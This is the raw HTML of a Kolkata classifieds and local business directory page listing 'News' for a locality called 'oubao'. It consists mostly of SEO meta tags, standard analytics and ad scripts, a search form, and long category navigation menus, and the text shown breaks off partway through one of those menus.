

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kolkataads.com/oubao/News
body_size: 39714
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 News in oubao - near me in oubaoList of News in oubao - near me in oubao -  | Kolkata Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Kolkata Ads Kolkata, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Kolkata | ads Kolkata - kolkataads.in | Top 100 News in oubao - near me in oubaoList of News in oubao - near me in oubao - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 News in oubao - near me in oubao    oubao | Kolkata Ads Classifieds" />
	
	<meta name="keywords" content="List of News in oubao, Reviews, Map, Address, Phone Number, Contact Number, local, popular News, News near me in oubao   oubao | Kolkata Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://kolkataads.in" hreflang="en-us" />
	<meta name="author" content="kolkataads.in" />
	<meta name="copyright" content="kolkataads.in" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Kolkata Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="kolkataads.in"/>
	<meta property="og:title" content="Top 100 News in oubao - near me in oubaoList of News in oubao - near me in oubao - "/>
	<meta property="og:description" content="Kolkata Ads, Free online kolkata classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. kolkata's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bengaluru, Hyderabad, Chennai, Kolkata & other cities in India - kolkataads.com.	 "/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://kolkataads.in/assets/images/logo-header.png">
	<meta property="og:url" content="https://kolkataads.in"/>
	<meta property="al:ios:url" content="https://kolkataads.in/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://kolkataads.com/oubao/News">
	<!--Twitter-->
	<meta name="twitter:url" content="https://kolkataads.in/" >
	<meta name="twitter:site" content="@Kolkata Ads"/>
	<meta name="twitter:title" content="Top 100 News in oubao - near me in oubaoList of News in oubao - near me in oubao - " >
	<meta name="twitter:description" content="Kolkata Ads, Free online kolkata classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. kolkata's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bengaluru, Hyderabad, Chennai, Kolkata & other cities in India - kolkataads.com.	 "/>
	<meta name="twitter:image" content="https://kolkataads.in/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Kolkata Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Kolkata Ads (www.kolkataads.in)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://kolkataads.in",
		  "logo": "https://kolkataads.in/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+91 81899 85559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/madrasads/",
			"https://www.facebook.com/madrasads/",
			"https://plus.google.com/u/0/104999194972067228632"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://kolkataads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://kolkataads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://kolkataads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://kolkataads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://kolkataads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://kolkataads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://kolkataads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://kolkataads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://kolkataads.com/assets/fonts/font1.css" href="styles.css">
	  <link href="https://kolkataads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">
	  <link href="https://kolkataads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://kolkataads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://kolkataads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://kolkataads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://kolkataads.com/assets/css/style.css?Sunday 25th of January 2026 03:24:42 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://kolkataads.com/assets/css/responsive.css?Sunday 25th of January 2026 03:24:42 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://kolkataads.com/assets/css/manageCss.css?Sunday 25th of January 2026 03:24:42 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WJC8VVNC98"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WJC8VVNC98');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://kolkataads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://kolkataads.com/oubao/News",
    "name": "+0 News in oubao - near me in oubao    oubao",
    "image": "https://kolkataads.com/assets/images/logo-header.png",
	"description": "0 News in oubao - near me in oubao    oubao",
	"telephone": "+91 81899 85559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Kolkata Ads",
        "addressLocality": "oubao",
        "addressRegion": "West Bengal",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://kolkataads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://kolkataads.com/"><img src="https://kolkataads.com/assets/images/aff-logo.png" alt="Kolkata Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://kolkataads.com/oubao/Hospital" title="Hospital & Clinics in oubao">Hospital & Clinics</a></li>
										<li><a href="https://kolkataads.com/oubao/Medical" title="Medical Shop in oubao">Medical Shop</a></li>
										<li><a href="https://kolkataads.com/oubao/Medicine" title="Medicine in oubao">Medicine</a></li>
										<li><a href="https://kolkataads.com/oubao/Hotel" title="Hotel & Resort in oubao">Hotel & Resort</a></li>
										<li><a href="https://kolkataads.com/oubao/Restaurants" title="Restaurant in oubao">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://kolkataads.com/oubao/Education" title="Education in oubao">Education</a></li>
										<li><a href="https://kolkataads.com/oubao/Training" title="Training in oubao">Training</a></li>
										<li><a href="https://kolkataads.com/oubao/School" title="Schools in oubao">Schools</a></li>
										<li><a href="https://kolkataads.com/oubao/College" title="Colleges in oubao">Colleges</a></li>
										<li><a href="https://kolkataads.com/oubao/Driving-School" title="Driving School in oubao">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://kolkataads.com/oubao/Fashion" title="Fashion in oubao">Fashion</a></li>
										<li><a href="https://kolkataads.com/oubao/Readymades" title="Ready made Dress in oubao">Ready made Dress</a></li>
										<li><a href="https://kolkataads.com/oubao/Textiles" title="Textiles in oubao">Textiles</a></li>
										<li><a href="https://kolkataads.com/oubao/Estates" title="Real Estate in oubao">Real Estate</a></li>
										<li><a href="https://kolkataads.com/oubao/Rental" title="Rental House in oubao">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://kolkataads.com/oubao/Computer" title="Computer Repair in oubao">Computer Repair</a></li>
										<li><a href="https://kolkataads.com/oubao/Mobile" title="Mobile Shops in oubao">Mobile Shops</a></li>
										<li><a href="https://kolkataads.com/oubao/Hardware" title="Hardware in oubao">Hardware</a></li>
										<li><a href="https://kolkataads.com/oubao/Departmental" title="Departmental Store in oubao">Departmental Store</a></li>
										<li><a href="https://kolkataads.com/oubao/General" title="General Shop in oubao">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://kolkataads.com/oubao/Solutions" title="IT Solutions in oubao">IT Solutions</a></li>
										<li><a href="https://kolkataads.com/oubao/Function" title="Function Hall in oubao">Function Hall</a></li>
										<li><a href="https://kolkataads.com/oubao/Travels" title="Travels in oubao">Tour & Travels</a></li>
										<li><a href="https://kolkataads.com/oubao/Transportation" title="Transportation in oubao">Transportation</a></li>
										<li><a href="https://kolkataads.com/oubao/Automobile" title="Automobile in oubao">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://kolkataads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://kolkataads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://kolkataads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://kolkataads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +91 81899 85559</span> </li>
									<li><a href="https://kolkataads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://kolkataads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://kolkataads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="oubao" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="News" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://kolkataads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://kolkataads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://kolkataads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://kolkataads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://kolkataads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://kolkataads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://kolkataads.com/oubao/IT-Solutions" title="IT Solutions in oubao">IT Solutions</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Computer-Repair" title="Computer Repair in oubao">Computer Repair</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Schools" title="Schools in oubao">Schools</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Colleges" title="Colleges in oubao">Colleges</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Import-&-Exports" title="Import & Exports in oubao">Import & Exports</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Fitness-center-&-Gym" title="Fitness center & Gym in oubao">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hospital-&-Clinics" title="Hospital & Clinics in oubao">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hotel-&-Resorts" title="Hotel & Resorts in oubao">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Real-Estate-Agency" title="Real Estate Agency in oubao">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Training" title="Training in oubao">Training</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Function-Hall" title="Function Hall in oubao">Function Hall</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Transportation" title="Transportation in oubao">Transportation</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Mobile-Shops" title="Mobile Shops in oubao">Mobile Shops</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Property" title="Property in oubao">Property</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Food-Court" title="Food Court in oubao">Food Court</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Sports" title="Sports in oubao">Sports</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Tour-&-Travels" title="Tour & Travels in oubao">Tour & Travels</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Health-Care" title="Health Care in oubao">Health Care</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Interior-Design" title="Interior Design in oubao">Interior Design</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Clubs" title="Clubs in oubao">Clubs</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Supermarket" title="Supermarket in oubao">Supermarket</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Departmental-Store" title="Departmental Store in oubao">Departmental Store</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Jewellery-Shop" title="Jewellery Shop in oubao">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Digital-Studio" title="Digital Studio in oubao">Digital Studio</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cycle-Shop" title="Cycle Shop in oubao">Cycle Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Advertising" title="Advertising in oubao">Advertising</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Finance" title="Finance in oubao">Finance</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/General-Shop" title="General Shop in oubao">General Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Telecom" title="Telecom in oubao">Telecom</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Electronics" title="Electronics in oubao">Electronics</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Rental-House" title="Rental House in oubao">Rental House</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Restaurants" title="Restaurants in oubao">Restaurants</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/saloon" title="saloon in oubao">saloon</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Advocate" title="Advocate in oubao">Advocate</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Footwear" title="Footwear in oubao">Footwear</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Parcel-Service" title="Parcel Service in oubao">Parcel Service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Tiles-and-Marbles" title="Tiles and Marbles in oubao">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Agency" title="Agency in oubao">Agency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Traders" title="Traders in oubao">Traders</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/BPO" title="BPO in oubao">BPO</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Fashion" title="Fashion in oubao">Fashion</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Textiles" title="Textiles in oubao">Textiles</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Distributors" title="Distributors in oubao">Distributors</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Silks" title="Silks in oubao">Silks</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Readymades" title="Readymades in oubao">Readymades</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Driving-School" title="Driving School in oubao">Driving School</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Enterprises" title="Enterprises in oubao">Enterprises</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hardware" title="Hardware in oubao">Hardware</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Medical-Shop" title="Medical Shop in oubao">Medical Shop</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Medicine" title="Medicine in oubao">Medicine</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Parlour" title="Parlour in oubao">Parlour</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Temples" title="Temples in oubao">Temples</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-Care" title="Home Care in oubao">Home Care</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Nature-Cure" title="Nature Cure in oubao">Nature Cure</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cracker-Business" title="Cracker Business in oubao">Cracker Business</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/testing1" title="testing1 in oubao">testing1</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/test1" title="test1 in oubao">test1</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/auto-care" title="auto care in oubao">auto care</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Automobiles" title="Automobiles in oubao">Automobiles</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/B2B" title="B2B in oubao">B2B</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Baby-Care" title="Baby Care in oubao">Baby Care</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Banquets" title="Banquets in oubao">Banquets</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bills-&-Recharge" title="Bills & Recharge in oubao">Bills & Recharge</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Books" title="Books in oubao">Books</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Bus" title="Bus in oubao">Bus</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in oubao">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Caterers" title="Caterers in oubao">Caterers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Chemists" title="Chemists in oubao">Chemists</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Civil-Contractors" title="Civil Contractors in oubao">Civil Contractors</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Courier-service" title="Courier service in oubao">Courier service</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Daily-Needs" title="Daily Needs in oubao">Daily Needs</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Dance-&-Music" title="Dance & Music in oubao">Dance & Music</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Doctor" title="Doctor in oubao">Doctor</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Emergency" title="Emergency in oubao">Emergency</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Entertainment" title="Entertainment in oubao">Entertainment</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Event-Organizer" title="Event Organizer in oubao">Event Organizer</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Fitness" title="Fitness in oubao">Fitness</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Flights" title="Flights in oubao">Flights</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Foreign-Exchange" title="Foreign Exchange in oubao">Foreign Exchange</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Flowers" title="Flowers in oubao">Flowers</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-Decor" title="Home Decor in oubao">Home Decor</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Home-Improvements" title="Home Improvements in oubao">Home Improvements</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hospitals" title="Hospitals in oubao">Hospitals</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Hotels" title="Hotels in oubao">Hotels</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/House-Keeping" title="House Keeping in oubao">House Keeping</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Industrial-Products" title="Industrial Products in oubao">Industrial Products</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Insurance" title="Insurance in oubao">Insurance</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/International-SIM-Card" title="International SIM Card in oubao">International SIM Card</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Internet" title="Internet in oubao">Internet</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Jobs" title="Jobs in oubao">Jobs</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Jewellery" title="Jewellery in oubao">Jewellery</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Labs" title="Labs in oubao">Labs</a>
								</li>
															<li>
									<a href="https://kolkataads.com/oubao/Language-Classes" title="Language Classes in oubao">Language Classes</a>
								</li>
															<li>
